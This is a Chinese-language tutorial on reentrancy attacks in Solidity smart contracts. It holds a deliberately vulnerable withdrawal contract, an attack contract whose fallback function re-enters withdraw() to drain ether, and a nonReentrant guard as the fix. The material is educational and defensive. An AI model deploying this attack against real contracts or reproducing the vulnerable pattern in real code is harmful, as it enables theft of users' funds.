Reentrancy Attack
Principle

Reentrancy Attack 主要遵循以下原理:
- 攻击者(恶意的接收方)调用受害者的取钱函数
- 在进行 Ether 的传递时,攻击者的 fallback 函数会再次调用受害者的取钱函数
- 攻击者借此重复取钱直至钱被取光
也可参考下图:
receive() and fallback()
- 攻击者可以通过
receive()和fallback()函数实现 Reentrancy Attack receive()在纯转账操作时被调用fallback()在其他转账操作中被调用- 关于二者的触发条件可参考下图:

Example
contract DepositFunds {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
// 判断是否能取出钱的条件是 balances[msg.sender] > 0
uint bal = balances[msg.sender];
require(bal > 0);
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to send Ether");
// 而 balances[msg.sender] 在取出钱之后才清零
balances[msg.sender] = 0;
}
}
对于上述漏洞合约,可以使用以下攻击合约进行攻击:
contract Attack {
DepositFunds public depositFunds;
constructor(address _depositFundsAddress) {
depositFunds = DepositFunds(_depositFundsAddress);
}
// 当 DepositFunds 调用 call 函数时
// 因为不存在 receive 函数
// 所以会调用 fallback 函数
fallback() external payable {
if (address(depositFunds).balance >= 1 ether) {
depositFunds.withdraw(); // 反复取钱
}
}
function attack() external payable {
require(msg.value >= 1 ether);
depositFunds.deposit{value: 1 ether}();
depositFunds.withdraw();
}
}
Incidents
- The famous DAO hack used reentrancy to extract a huge amount of ether from the victim contract.
Solutions
nonReentrant
- 可使用
nonReentrant这样的代码约束来防止重入攻击的发生- 优点:简单易用
- 缺点;不能阻止跨合约的重入攻击
constructor() {
_status = _NOT_ENTERED;
}
modifier nonReentrant() {
_nonReentrantBefore();
_;
_nonReentrantAfter();
}
function _nonReentrantBefore() private {
require(_status != _ENTERED, "ReentrancyGuard: reentrant call");
_status = _ENTERED;
}
function _nonReentrantAfter() private {
_status = _NOT_ENTERED;
}
编码习惯
始终要假设你发送资金的接收方可能是另一个合约,而不仅仅是一个常规地址。因此,它可以在其可支付的回退方法中执行代码并重新进入你的合约,可能会破坏你的状态/逻辑。